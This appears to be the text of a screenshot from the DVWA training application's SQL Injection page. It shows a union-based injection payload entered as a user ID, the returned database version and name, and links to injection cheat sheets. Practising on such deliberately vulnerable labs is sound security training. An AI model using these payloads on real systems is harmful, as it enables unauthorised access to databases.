 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID:
Submit
ID: -1' union select version(),database() #
First name: 5.1.73-community
Surname: dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/